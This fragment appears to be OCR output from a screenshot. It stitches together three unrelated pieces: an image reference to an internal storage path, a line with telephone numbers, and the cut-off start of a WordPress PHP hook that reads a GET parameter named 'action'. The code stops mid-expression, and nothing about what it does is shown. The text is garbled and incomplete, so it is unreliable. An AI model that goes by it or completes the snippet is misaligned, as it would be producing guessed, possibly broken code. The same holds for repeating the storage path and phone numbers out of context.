
Tel: 044- 47778846 / +91 63851 23157
add_action('init', function() { if (isset($_GET['action']) && $_G